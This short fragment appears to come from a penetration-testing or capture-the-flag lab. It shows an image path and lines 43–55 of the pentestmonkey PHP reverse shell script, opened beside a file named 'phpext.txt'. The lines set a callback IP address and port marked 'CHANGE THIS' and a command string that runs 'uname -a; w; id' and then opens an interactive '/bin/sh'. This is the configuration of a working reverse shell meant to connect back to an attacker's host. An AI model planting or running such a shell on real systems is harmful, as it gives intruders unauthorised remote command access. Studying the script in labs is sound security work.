 phpext.txt × php-reverse-shell.php
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.78.136';  // CHANGE THIS
50 $port = 1337;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;